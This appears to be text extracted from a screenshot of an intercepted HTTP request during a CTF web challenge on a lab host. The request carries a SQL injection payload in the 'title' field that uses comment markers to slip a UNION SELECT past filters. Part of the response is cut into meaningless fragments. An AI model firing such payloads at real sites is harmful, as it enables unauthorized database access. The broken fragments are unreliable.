 广告详情
The used SELECT statements have a different number of columns
广告名
未查找到相关广告信息
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /addads.php HTTP/1.1
Host: e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn
Connection: close
Referer: http://e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn/addads.php
Cookie: PHPSESSID=a6d6046b429c5f705b9648958b397591
Upgrade-Insecure-Requests: 1
title=test'/**/union/**/select/**/1,2,3,'4&content=1&ac=add
Res
Ra
HTTP
Serv
Date
Cont
Cont
Conn
Cach
post
Expi
Prag
X-Po
<scr
;</s